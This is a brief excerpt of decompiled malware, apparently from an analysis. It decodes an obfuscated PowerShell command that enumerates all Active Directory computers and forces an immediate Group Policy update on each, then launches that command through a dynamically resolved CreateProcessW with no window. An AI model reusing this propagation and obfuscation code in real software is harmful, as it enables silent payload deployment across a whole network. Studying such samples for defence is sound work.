 powershell_command_format[0x11F] = 0x72;
powershell_command_format[0x120] = 0x69;    // powershell.exe -Command "Get-ADComputer -filter *
// -Searchbase '%s' | foreach{ Invoke-GPUpdate -computer
// $_.name -force -RandomDelayInMinutes 0}"
v27 = 0;
for ( k = 0; k < 0x121; ++k )
powershell_command_format[k] -= 4;
w_vsnwprintf_0(&full_powershell_command, 0x400, powershell_command_format, defaultNamingContext_prop[2]);
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 0x44;
memset(&lpProcessInformation, 0, sizeof(lpProcessInformation));
v10 = KERNEL32_DLL;
if ( !KERNEL32_DLL )
{
v10 = Resolve_Kernel32();
KERNEL32_DLL = v10;
}
CreateProcessW = CreateProcessW_1;
if ( !CreateProcessW_1 )
{
CreateProcessW = resolve_CreateProcessW(v10);
CreateProcessW_1 = CreateProcessW;
}
if ( (CreateProcessW)(0, full_powershell_command, 0, 0, 0, 0x8000000, 0, 0, &StartupInfo, &lpProcessInformation) )
{